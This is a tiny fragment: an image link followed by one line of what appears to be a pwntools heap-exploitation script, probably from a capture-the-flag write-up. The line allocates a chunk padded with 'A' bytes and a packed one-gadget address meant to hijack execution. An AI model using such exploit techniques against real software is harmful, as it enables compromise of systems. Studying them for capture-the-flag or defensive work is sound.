 malloc(3, 0x63, 'A'*19+p64(real_oneshot))